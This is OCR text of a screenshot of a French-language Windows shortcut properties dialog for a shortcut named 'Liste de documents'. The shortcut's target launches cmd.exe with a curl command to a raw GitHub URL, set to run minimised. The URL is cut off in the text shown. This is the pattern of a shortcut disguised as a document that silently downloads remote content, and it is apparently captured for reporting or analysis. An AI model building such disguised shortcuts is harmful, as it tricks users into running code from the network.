 Propriétés de : Liste de documents
Terminal Sécurité Détails Versions précédentes
Général Raccourci Options Police Configuration Couleurs
Liste de documents
Type de cible : Application
Emplacement : System32
Cible : C:\Windows\System32\cmd.exe /c "curl https://raw.githubuserconte
Démarrer dans : C:\Windows\System32
Touche de raccourci : Aucun
Exécuter : Réduite
Commentaire :
Emplacement du fichier Changer d'icône... Avancé...
OK Annuler Appliquer